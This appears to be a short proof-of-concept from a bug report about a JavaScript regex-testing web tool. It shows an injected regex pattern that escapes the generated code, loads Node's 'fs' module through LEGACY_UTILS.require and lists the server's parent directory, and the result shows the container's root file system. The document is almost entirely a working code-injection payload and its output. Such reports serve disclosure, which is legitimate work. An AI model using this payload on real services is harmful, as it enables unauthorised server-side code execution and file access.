 REGEX Pattern:
.*/i); return read() //
Flags
Global (g) Ignore Case (i) Multiline (m)
JavaScript Code:
''; async function read() {fs = await LEGACY_UTILS.require('fs'); return
fs.readdirSync('../');};''.match(/.*/i); return read() ///i)
Input:
'; async function read() {fs = await LEGACY_UTILS.require('fs'); return fs.readdirSync('../');};'
Auto Execute
Execute
Result:
{ "result": [ ".dockerenv", "app", "bin", "dev", "etc", "home", "lib", "media", "mnt", "opt", "proc", "root",
"run", "sbin", "srv", "sys", "tmp", "usr", "var" ] }